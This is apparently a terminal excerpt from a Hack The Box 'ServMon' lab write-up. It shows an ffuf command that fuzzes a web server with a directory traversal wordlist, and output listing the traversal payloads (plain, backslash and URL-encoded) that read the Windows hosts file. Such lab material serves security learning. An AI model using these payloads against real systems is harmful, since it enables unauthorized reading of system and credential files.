 ┌──(bravosec㉿fsociety)-[~/htb/ServMon]
└─$ ffuf -c -request-proto http -u 'http://servmon/FUZZ' -w /usr/share/payloadsallthethings/Directory\ Traversal/Intruder/dotdotpwn.txt -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://servmon/FUZZ
:: Wordlist         : FUZZ: /usr/share/payloadsallthethings/Directory Traversal/Intruder/dotdotpwn.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 0
________________________________________________
../../../../../windows/system32/drivers/etc/hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 252ms]
../../../../windows/system32/drivers/etc/hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 252ms]
../../../windows/system32/drivers/etc/hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 252ms]
..\..\..\windows\system32\drivers\etc\hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 254ms]
..\..\..\..\windows\system32\drivers\etc\hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 451ms]
../../../../../../windows/system32/drivers/etc/hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 340ms]
..\..\..\..\..\windows\system32\drivers\etc\hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 267ms]
..\..\..\..\..\..\windows\system32\drivers\etc\hosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 266ms]
..%2f..%2f..%2fwindows%2fsystem32%2fdrivers%2fetc%2fhosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 398ms]
..%2f..%2f..%2f..%2fwindows%2fsystem32%2fdrivers%2fetc%2fhosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 302ms]
..%2f..%2f..%2f..%2f..%2fwindows%2fsystem32%2fdrivers%2fetc%2fhosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 268ms]
..%2f..%2f..%2f..%2f..%2f..%2fwindows%2fsystem32%2fdrivers%2fetc%2fhosts [Status: 200, Size: 824, Words: 172, Lines: 22, Duration: 272ms]
[WARN] Caught keyboard interrupt (Ctrl-C)